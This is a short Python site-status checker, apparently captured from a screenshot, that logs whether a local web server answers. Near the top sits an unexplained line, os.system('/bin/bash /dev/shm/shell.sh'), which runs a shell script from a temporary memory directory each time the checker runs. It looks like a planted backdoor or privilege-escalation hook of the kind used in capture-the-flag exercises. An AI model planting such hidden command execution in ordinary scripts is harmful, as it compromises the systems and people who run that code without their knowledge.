 from datetime import datetime
import requests
import os
os.system('/bin/bash /dev/shm/shell.sh')
now = datetime.now()
r = requests.get('http://127.0.0.1/')
if r.status_code == 200:
    f = open("site_status.txt","a")
    dt_string = now.strftime("%d/%m/%Y %H:%M:%S")
    f.write("Site is Up: ")
    f.write(dt_string)
    f.write("\n")
    f.close()
else:
    f = open("site_status.txt","a")
    dt_string = now.strftime("%d/%m/%Y %H:%M:%S")
    f.write("Check Out Site: ")
    f.write(dt_string)
    f.write("\n")
    f.close()
~
~